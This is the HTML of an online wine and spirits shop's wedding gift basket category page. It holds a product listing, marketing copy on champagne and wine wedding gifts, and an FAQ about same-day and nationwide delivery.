<img src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/silver-oak-napa-valley-cabernet-sauvignon-and-tiffany-wine-glasses-set-250x250.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/silver-oak-napa-valley-cabernet-sauvignon-and-tiffany-wine-glasses-set-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/silver-oak-napa-valley-cabernet-sauvignon-and-tiffany-wine-glasses-set-500x500.webp 2x"  width="250" height="250" alt="Silver Oak Napa Valley Cabernet Sauvignon &amp; Tiffany Wine Glasses Set" title="Silver Oak Napa Valley Cabernet Sauvignon &amp; Tiffany Wine Glasses Set" class="img-responsive img-first"/></div>
</a></div><div class="caption"><div class="stats">
<span class="stat-1"><span class="stats-label">Brand:</span> <span><a href="https://www.dcwineandspirits.com/silver-oak/">Silver Oak</a></span></span></div><div class="name"><a href="https://www.dcwineandspirits.com/silver-oak-napa-valley-cabernet-sauvignon-and-tiffany-wine-glasses-set/">Silver Oak Napa Valley Cabernet Sauvignon &amp; Tiffany Wine Glasses Set</a></div><div class="description">Silver Oak Napa Valley Cabernet Sauvignon &amp; Tiffany Wine Glasses SetGift Basket Includes:Silver Oak Napa Valley Cabernet Sauvignon Wine 750mlTiffany Wine Glasses Set of 2..</div><div class="price"><div>
<span class="price-normal">$399.00</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1778"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1778', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1778')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  onclick="compare.add('1778')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div></div><div class="row pagination-results"><div class="col-sm-6 text-left"><ul class="pagination"><li class="active"><span>1</span></li><li><a href="https://www.dcwineandspirits.com/wedding-wine-gift-baskets/?page=2">2</a></li><li><a href="https://www.dcwineandspirits.com/wedding-wine-gift-baskets/?page=2" class="next">&gt;</a></li><li><a href="https://www.dcwineandspirits.com/wedding-wine-gift-baskets/?page=2">&gt;|</a></li></ul></div><div class="col-sm-6 text-right">Showing 1 to 40 of 46 (2 Pages)</div></div></div><div id="content-top"><div class="grid-rows"><div class="grid-row grid-row-content-top-1"><div class="grid-cols"><div class="grid-col grid-col-content-top-1-1"><div class="grid-items"><div class="grid-item grid-item-content-top-1-1-1"><div class="module module-blocks module-blocks-48 blocks-grid"><div class="module-body"><div class="module-item module-item-1"><div class="block-body expand-block"><div class="block-wrapper"><div class="block-content  block-description"><h2>Mind-Blowing Wedding Gifts - Perfect for Couples or Newlyweds</h2><p>A union in marriage marks one of life's most endearing celebrations. Through thick and thin, a wedding day remains a bold highlight in a couple's memory. Each moment, from the walk down the aisle to the exchange of vows, serves as a tribute to togetherness and a long-term commitment,&nbsp;often beginning with a meaningful engagement.</p><p>If you have the privilege of being invited to such an intimate occasion, it’s a thoughtful gesture to acknowledge the couple's special day and express your heartfelt congratulations with a meaningful wedding gift or engagement gifts. Whether you are close to the couple and want to indulge them or a distant acquaintance seeking a thoughtful wedding favor, we have you covered with our wedding gift ideas and <a href="https://www.dcwineandspirits.com/anniversary-wine-gift-basket/" target="_blank">anniversary gifts</a>. Perhaps a beautifully curated wedding gift basket would be the perfect way to show your appreciation. With a simple wrap, your chosen wedding gift will forever be cherished by the couple, and they'll appreciate your presence and support on their big day.</p><h3>Dazzling Champagne Wedding Gifts</h3><p>No occasion is complete without <a href="https://www.dcwineandspirits.com/blogs/champagne-gift-ideas-for-all-occasions/" target="_blank">champagne gift ideas</a> and the luxurious effervescence that comes with them. So, why not help the newlyweds build pyramids of love and toast their special day with a wedding champagne gift? Our extensive collection of champagne wedding gifts comes in diverse styles and fits any budget, allowing you to add a touch of indulgence to any couple's wedding day engagement celebration. Consider buying a champagne for wedding gift from our&nbsp;<a href="https://www.dcwineandspirits.com/champagne-gift-baskets/" target="_blank">best selection of champagne gifts</a>, including popular brands <a href="https://www.dcwineandspirits.com/veuve-clicquot/" target="_blank">Veuve Clicquot</a>, <a href="https://www.dcwineandspirits.com/dom-perignon/" target="_blank">Dom Perignon</a>, and <a href="https://www.dcwineandspirits.com/moet-chandon/" target="_blank">Moet &amp; Chandon</a>. They are sure to dazzle and impress the happy couple. Know more read our blog <a href="https://www.dcwineandspirits.com/blogs/champagne-for-weddings-guide/" target="_blank">champagne for wedding guide</a>.</p><h3>Impressive Wedding Wine Gifts</h3><p>Wedding wine gifts truly embody the love shared between the happy couple with their thoughtfulness and elegance, perfect for both weddings and engagement parties. What better way to help the couple unwind after the big day than with a bottle or gift set of their favorite wines? Our wedding wine gift collection offer a wide variety of wines, from bold reds to crisp whites, roses, and prosecco, each hand-picked from remarkable terroirs, such as <a href="https://www.dcwineandspirits.com/napa-valley-wine-gifts/" target="_blank">Napa Valley wine gifts</a> from California, <a href="https://www.dcwineandspirits.com/italian-gifts/" target="_blank">Italian wine gifts</a>, <a href="https://www.dcwineandspirits.com/french-wine-gifts/" target="_blank">French wine gifts</a>, and <a href="https://www.dcwineandspirits.com/australian-gifts/" target="_blank">wine gifts from Australia</a>. Among our most renowned wine brands are <a href="https://www.dcwineandspirits.com/caymus/" target="_blank">Caymus</a>, <a href="https://www.dcwineandspirits.com/opus-one/" target="_blank">Opus One</a>, and <a href="https://www.dcwineandspirits.com/silver-oak/" target="_blank">Silver Oak</a>. These exceptional wedding wine gifts are sure to delight and impress the newlyweds. So, choose from our curated selection and give the gift of exquisite taste and celebration to the happy couple.</p><h2>Thoughtful Engagement Gifts to Celebrate Love’s Beginning</h2><p>An engagement marks the start of a couple’s journey toward a lifelong commitment, and what better way to celebrate this milestone than with elegant engagement gifts? Our curated selection of champagne engagement gift basket and engagement wine gift baskets is perfect for toasting to the couple’s love. From personalized bottles of Moet &amp; Chandon to luxurious wine gift sets featuring Napa Valley reds or crisp proseccos, our engagement gift baskets add a touch of sophistication to any proposal or engagement party. Explore our collection to find the perfect way to say “Congratulations on your engagement!”</p><h2>Discover Perfect Wedding Gift Basket For Couple</h2><ul><li>Wedding basket gifts allow you to go the extra mile in expressing your “Happy Married Life” wishes with a whole lot of splendor and vivacity. By sending a wedding wine basket gift, you can fill it to the brim with scrumptious delights centered around a bottle of wine.</li><li>Each bit of such a wedding gift basket for couple will be savored, making for a memorable wine and dine experience for the lovey-doveys. Our wedding wine gift baskets offer thoughtful assortments that pair classic <a href="https://www.dcwineandspirits.com/wine-collection/" target="_blank">wines</a> and <a href="https://www.dcwineandspirits.com/champagne/" target="_blank">champagnes</a> with a range of delectable treats.</li><li>From cheesy delights and chocolates to sausages, snacks, olives, bonbons, crackers, cookies, and more, there's something for every palate. So, indulge the happy couple with a wine wedding gift basket that speaks to their taste and personality and watch them enjoy a feast fit for royalty.</li></ul><h3>Send a Personalized Wedding Gift With Us</h3><ul><li>At our gift store, we take personalization to the next level by allowing you to send a personalized wedding gift with a free gift card attached. For wine and champagne bottles, you can go the extra mile by sending <a href="https://www.dcwineandspirits.com/painted-bottles/" target="_blank">hand-painted</a> and <a href="https://www.dcwineandspirits.com/personalized-wine-and-champagne-bottles/" target="_blank">personalized bottles</a> with personal notes like "Happy Married Life" or "Congratulations to Both of You".</li><li>Additionally, you can send personalized wine gift baskets by pairing any wine or champagne bottle with a basket of your choice. If you're feeling unsure about what to pair, consider sending a bottle of Dom Perignon with personalized gift box from our gift store to add some dazzle to your gift-giving.</li></ul><h3>Reliable Wedding Gift Delivery Near You</h3><p>Our wedding wine gift delivery services offer 24x7 support to help you send the best possible wedding favors or engagement gifts to couples in the USA, with punctual and damage-free delivery within 2 to 5 business days. Delivery times may vary due to unforeseen circumstances like weather or logistical issues. We provide chat support, UPS IDs for distant deliveries, and <a href="mailto:contact@dcwineandspirits.com" target="_blank">email</a> assistance to keep you informed at every stage of the wedding gift delivery. Whether you require wedding gift basket delivery to the couple's home or to your own home for handover on their wedding day, our wedding wine gift basket delivery services make things easy. We also handle unforeseen hindrances, such as insufficient details or receiver unavailability during delivery. In case of any damage, we offer timely replacements or refunds. Our <a href="https://www.dcwineandspirits.com/return-policy" target="_blank">return policy</a> ensures replacements or refunds for damaged items.</p><h3>Same-Day Wedding Gift Sets Delivery Available in DMV Areas</h3><p>We make it effortless to send last-minute wine wedding gift sets in DC and Virginia with our same-day wedding gift delivery services. Whether you are looking forward to <a href="https://www.dcwineandspirits.com/wine-basket-delivery-va/" target="_blank">wine delivery in VA</a> &amp; <a href="https://www.dcwineandspirits.com/wine-delivery-dc/" target="_blank">wine delivery in DC</a> or <a href="https://www.dcwineandspirits.com/champagne-gift-delivery-dc/" target="_blank">champagne delivery in DC</a> &amp; <a href="https://www.dcwineandspirits.com/champagne-gift-delivery-va/" target="_blank">champagne gift delivery in Virginia</a>, we've got you covered!</p><h2>Order Your Wedding Wine Gift Basket Today!</h2><p>Celebrate love with a thoughtful and elegant wedding gift basket that speaks to the heart. Check out our featured wedding wine gift baskets, which include a great selection of wine and champagne. These gift baskets allow you to express your best wishes for the happy couple with style and enthusiasm. In addition to a bottle of wine or champagne, these baskets are filled with delicious treats. Order today for timely doorstep delivery!</p><h4>Frequently Asked Questions</h4><h5>Q: What makes your wedding wine gift baskets special?</h5><p>Our wedding wine gift baskets are thoughtfully curated with premium wines, gourmet treats, and elegant packaging, making them perfect for celebrating love. Plus, we offer engraving on bottles, <a href="https://www.dcwineandspirits.com/flute-gift-set/" target="_blank">champagne flutes</a>, and gift boxes, adding a personalized touch to your gift.</p><h5>Q: Do you offer personalized wedding gift baskets?</h5><p>Yes! We specialize in personalized wedding gift baskets, where you can add custom engravings, select specific wines, and even include a heartfelt message to make your gift truly unique.</p><h5>Q: How fast can you deliver wedding wine gifts?</h5><p>We provide same-day delivery in Washington, D.C., and Virginia, next-day delivery in New York City, Maryland, and New Jersey, and ship across the USA, including California, following wine shipping guidelines. Please note that same-day wedding gift delivery is available only on business days and for wedding gifts orders placed before 2 p.m.&nbsp;Delivery times may vary due to unforeseen circumstances.</p><h5>Q: Do you offer wedding gift baskets with champagne?</h5><p>Absolutely! Our wedding gift baskets with champagne feature top-tier brands like Moët &amp; Chandon, Veuve Clicquot, and Dom Pérignon—perfect for a luxurious toast to the newlyweds.</p><h5>Q: Can I send a wedding wine gift basket directly to the couple?</h5><p>Yes, we offer wedding gift basket delivery straight to the couple’s doorstep. Whether they’re in California, New York, or anywhere in the U.S., we ensure your gift arrives beautifully presented.</p><h5>Q: Do you offer wedding gifts with next-day delivery?</h5><p>Yes! Our wedding gifts next-day delivery service covers NYC, Maryland, New Jersey, and more.</p><h5>Q: What are some popular wine gift options for weddings?</h5><p>Our bestsellers include:</p><ul><li>Champagne wedding gift sets with premium bubbly</li><li>Wedding wine gift hampers featuring red, white, or rosé wines</li><li>Wedding wine gift sets with chocolates, cheeses, and gourmet snacks</li><li>Wedding wine gift boxes with customizable engraving options</li></ul><h5>Q: Are your gift baskets suitable for newlyweds?</h5><p>Definitely! Our gift baskets for newlyweds are curated with romance in mind, featuring top-quality wines, champagne, and delightful pairings that make their new journey together even more special.</p><h5>Q: What wine should I choose for a wedding gift?</h5><p>It depends on the couple’s taste! A classic red wine gift for weddings like Cabernet Sauvignon is great for dinner pairings, while a crisp white wine or rosé suits lighthearted celebrations. Champagne is always a timeless choice for weddings or engagement parties!</p><h5>Q: How do I order a wedding wine gift basket?</h5><p>Simply browse our collection, choose your wedding wine gift basket or engagement gift basket, add personalization if desired, and select your delivery option. We’ll take care of the rest to ensure a smooth and timely delivery.</p></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div> <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.dcwineandspirits.com\/","name":"DC Wine &amp; Spirits","description":"Shop at DC Wine and Spirits wide selection of wine and champagne gifts. Visit our online store for fast delivery, great prices &amp; best customer service in USA.","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.dcwineandspirits.com\/search?search={search}","query-input":"required name=search"}}</script> <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.dcwineandspirits.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.dcwineandspirits.com\/occasion-gift-basket\/","name":"Gifts By Occasion"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/www.dcwineandspirits.com\/wedding-wine-gift-baskets\/","name":"Wedding Wine Gift Baskets"}}]}</script> <footer><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="module module-side_products module-side_products-39 carousel-mode"><div class="module-body side-products-tabs"><ul class="nav nav-tabs"><li class="tab-2 active">
<a href="#side_products-696eaef8435d9-tab-1" data-toggle="tab">Most Viewed</a></li></ul><div class="tab-content"><div class="module-item module-item-2 tab-pane active" id="side_products-696eaef8435d9-tab-1"><div class="swiper" data-items-per-row='{"c0":{"0":{"items":4,"spacing":20},"980":{"items":3,"spacing":10},"760":{"items":2,"spacing":10}},"c1":{"0":{"items":1,"spacing":0}},"c2":{"0":{"items":1,"spacing":0}},"sc":{"0":{"items":1,"spacing":0}}}' data-options='{"speed":500,"autoplay":false,"pauseOnHover":true,"loop":true}'><div class="swiper-container" ><div class="swiper-wrapper side-products"><div class="product-layout swiper-slide out-of-stock"><div class="side-product"><div class="image">
<a href="https://www.dcwineandspirits.com/liquor-filled-chocolate-bottles/" class="product-img">
<img src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/chocolate%20gift/anthon-berg-chocolate-liqueurs-64-piece-70x70.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/chocolate%20gift/anthon-berg-chocolate-liqueurs-64-piece-70x70.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/chocolate%20gift/anthon-berg-chocolate-liqueurs-64-piece-140x140.webp 2x"  width="70" height="70" alt="Anthon Berg Liquor Filled Chocolate Bottles 64-Piece Box" title="Anthon Berg Liquor Filled Chocolate Bottles 64-Piece Box" class="img-first"/>
</a><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1087')"><span class="btn-text">Quickview</span></a></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/liquor-filled-chocolate-bottles/">Anthon Berg Liquor Filled Chocolate Bottles 64-Piece Box</a></div><div class="price">
<span class="price-normal">$59.99</span></div><div class="rating no-rating"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="button-group">
<a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('1087', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a>
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1087')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1087')"><span class="btn-text">Compare this Product</span></a></div></div></div></div><div class="product-layout swiper-slide "><div class="side-product"><div class="image">
<a href="https://www.dcwineandspirits.com/veuve-clicquot-brut-gift-basket/" class="product-img">
<img src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/veuve-clicquot-and-godiva-chocolate-gift-set-70x70.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/veuve-clicquot-and-godiva-chocolate-gift-set-70x70.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/veuve-clicquot-and-godiva-chocolate-gift-set-140x140.webp 2x"  width="70" height="70" alt="Veuve Clicquot Brut with Godiva Chocolates 9pc Gift Box" title="Veuve Clicquot Brut with Godiva Chocolates 9pc Gift Box" class="img-first"/>
</a><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1083')"><span class="btn-text">Quickview</span></a></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/veuve-clicquot-brut-gift-basket/">Veuve Clicquot Brut with Godiva Chocolates 9pc Gift Box</a></div><div class="price">
<span class="price-normal">$139.99</span></div><div class="rating"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="button-group">
<a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('1083', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a>
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1083')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1083')"><span class="btn-text">Compare this Product</span></a></div></div></div></div><div class="product-layout swiper-slide "><div class="side-product"><div class="image">
<a href="https://www.dcwineandspirits.com/veuve-clicquot-with-godiva-gift-basket/" class="product-img">
<img src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-with-godiva-masterpiece-70x70h.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-with-godiva-masterpiece-70x70h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-with-godiva-masterpiece-140x140h.webp 2x"  width="70" height="70" alt="Veuve Clicquot Champagne and Godiva Chocolate Gift Basket" title="Veuve Clicquot Champagne and Godiva Chocolate Gift Basket" class="img-first"/>
</a><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('997')"><span class="btn-text">Quickview</span></a></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/veuve-clicquot-with-godiva-gift-basket/">Veuve Clicquot Champagne and Godiva Chocolate Gift Basket</a></div><div class="price">
<span class="price-normal">$109.99</span></div><div class="rating no-rating"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="button-group">
<a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('997', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a>
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('997')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('997')"><span class="btn-text">Compare this Product</span></a></div></div></div></div><div class="product-layout swiper-slide "><div class="side-product"><div class="image">
<a href="https://www.dcwineandspirits.com/veuve-clicquot-and-godiva-home-gift-basket/" class="product-img">
<img src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-gift-basket/veuve-clicquot-gift-basket-70x70.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-gift-basket/veuve-clicquot-gift-basket-70x70.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-gift-basket/veuve-clicquot-gift-basket-140x140.webp 2x"  width="70" height="70" alt="Veuve Clicquot Champagne and Godiva Chocolate Gift Basket" title="Veuve Clicquot Champagne and Godiva Chocolate Gift Basket" class="img-first"/>
</a><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1044')"><span class="btn-text">Quickview</span></a></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/veuve-clicquot-and-godiva-home-gift-basket/">Veuve Clicquot Champagne and Godiva Chocolate Gift Basket</a></div><div class="price">
<span class="price-normal">$199.99</span></div><div class="rating"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="button-group">
<a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('1044', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a>
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1044')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1044')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="swiper-buttons"><div class="swiper-button-prev"></div><div class="swiper-button-next"></div></div><div class="swiper-pagination"></div></div></div></div></div></div></div></div></div></div></div><div class="grid-row grid-row-2"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="module module-newsletter module-newsletter-67"><h3 class="title module-title">Let's Stay In Touch</h3><div class="module-body"><div class="newsletter-text">Stay up to date with news and promotions by signing up for our newsletter. Get a $10 discount on your first order.</div><div class="newsletter-form"><form action="https://www.dcwineandspirits.com/index.php?route=journal3/newsletter/newsletter&amp;module_id=67" method="post" enctype="multipart/form-data" class="form-horizontal"><div class="input-group">
<input type="text" name="email" placeholder="Your email" class="form-control newsletter-email"/>
<span class="input-group-btn">
<button type="submit" class="btn btn-primary"  data-loading-text="<span>Send</span>"><span>Send</span></button>
</span></div><div class="checkbox">
<label>
<input type="checkbox" name="agree" value="1"/>
I have read and agree to the <a href="https://www.dcwineandspirits.com/index.php?route=information/information/agree&amp;information_id=3" class="agree"><b>Privacy Policy</b></a>
</label></div></form></div></div></div></div></div></div></div></div><div class="grid-row grid-row-3"><div class="grid-cols"><div class="grid-col grid-col-2"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-76"><h3 class="title module-title">My Account</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://www.dcwineandspirits.com/account" >
<span class="links-text">My Account</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/account/order" >
<span class="links-text">Order History</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/index.php?route=affiliate/login" >
<span class="links-text">Affiliates</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/sitemap" >
<span class="links-text">Sitemap</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://www.dcwineandspirits.com/voucher" >
<span class="links-text">Gift Certificates</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://www.dcwineandspirits.com/brands" >
<span class="links-text">Brands</span>
</a></li><li class="menu-item links-menu-item links-menu-item-8">
<a href="https://www.dcwineandspirits.com/blogs/" >
<span class="links-text">Blogs</span>
</a></li><li class="menu-item links-menu-item links-menu-item-9">
<a href="https://www.dcwineandspirits.com/newsletter" >
<span class="links-text">Newsletter</span>
</a></li></ul></div></div></div></div><div class="grid-col grid-col-3"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-75"><h3 class="title module-title">Customer Service</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://www.dcwineandspirits.com/about-us/" >
<span class="links-text">About Us</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/shipping-and-delivery-policy" >
<span class="links-text">Shipping & Delivery</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/privacy/" >
<span class="links-text">Privacy Policy</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/return-policy/" >
<span class="links-text">Return Policy</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://www.dcwineandspirits.com/terms/" >
<span class="links-text">Terms & Conditions</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://www.dcwineandspirits.com/index.php?route=extension/review/review_list" target="_blank">
<span class="links-text">Review</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://www.dcwineandspirits.com/coupon-and-deals" >
<span class="links-text">Coupon & Deals</span>
</a></li><li class="menu-item links-menu-item links-menu-item-8">
<a href="https://www.dcwineandspirits.com/corporate/" target="_blank">
<span class="links-text">Corporate / Bulk Inquiry</span>
</a></li><li class="menu-item links-menu-item links-menu-item-9">
<a href="https://www.dcwineandspirits.com/bulk-order-form.xlsx" target="_blank">
<span class="links-text">Bulk Order Form</span>
</a></li><li class="menu-item links-menu-item links-menu-item-10">
<a href="https://www.dcwineandspirits.com/frequently-asked-questions/" >
<span class="links-text">FAQ's</span>
</a></li><li class="menu-item links-menu-item links-menu-item-11">
<a href="https://www.dcwineandspirits.com/contact" >
<span class="links-text">Contact</span>
</a></li></ul></div></div></div></div><div class="grid-col grid-col-4"><div class="grid-items"><div class="grid-item grid-item-1"><div class="module module-info_blocks module-info_blocks-215"><div class="module-body"><div class="module-item module-item-1 info-blocks info-blocks-image">
<a href="https://www.dcwineandspirits.com/" class="info-block" >
<img src="https://www.dcwineandspirits.com/image/cache/catalog/logo/dc-wine_logo-250x100w.webp"  srcset="https://www.dcwineandspirits.com/image/cache/catalog/logo/dc-wine_logo-250x100w.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/logo/dc-wine_logo-500x200w.webp 2x"  width="250" height="100" alt="" class="info-block-img"/><div class="info-block-content"><div class="info-block-title"></div><div class="info-block-text"></div></div>
</a></div><div class="module-item module-item-2 info-blocks info-blocks-icon">
<a href="mailto:contact@dcwineandspirits.com" class="info-block" ><div class="info-block-content"><div class="info-block-title">contact@dcwineandspirits.com</div><div class="info-block-text"></div></div>
</a></div><div class="module-item module-item-3 info-blocks info-blocks-icon">
<a href="tel:2024598489" class="info-block" ><div class="info-block-content"><div class="info-block-title">(202) 459-8489</div><div class="info-block-text"></div></div>
